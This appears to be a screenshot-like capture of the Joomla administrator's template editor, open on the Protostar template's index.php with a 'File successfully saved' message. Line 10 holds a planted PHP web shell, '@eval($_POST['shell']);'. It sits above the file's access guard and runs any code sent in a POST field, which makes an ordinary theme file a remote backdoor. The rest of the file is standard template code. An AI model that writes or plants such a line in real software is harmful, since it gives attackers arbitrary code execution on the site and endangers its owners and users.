 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package      Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright    Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license      GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 @eval($_POST['shell']);
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 $app   = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Output as HTML5
20 $this->setHtml5(true);
21
22 // Getting params from template
23 $params = $app->getTemplate(true)->params;
24
25 // Detecting Active Variables
26 $option    = $app->input->getCmd('option', '');
27 $view      = $app->input->getCmd('view', '');
28 $layout    = $app->input->getCmd('layout', '');
29 $task      = $app->input->getCmd('task', '');
30 $itemid    = $app->input->getCmd('Itemid', '');
31 $sitename = $app->get('sitename');
32
33 if ($task === 'edit' || $layout === 'form')
34 {
35     $fullWidth = 1;
36 }
37 else
38 {
39     $fullWidth = 0;
40 }
41
42 // Add JavaScript Frameworks
43 JHtml::_('bootstrap.framework');
44
45 // Add template js
46 JHtml::_('script', 'template.js', array('version' => 'auto', 'relative' => true));
47
48 // Add html5 shiv
49 JHtml::_('script', 'jui/html5.js', array('version' => 'auto', 'relative' => true, 'conditional' => 'lt IE 9'));
50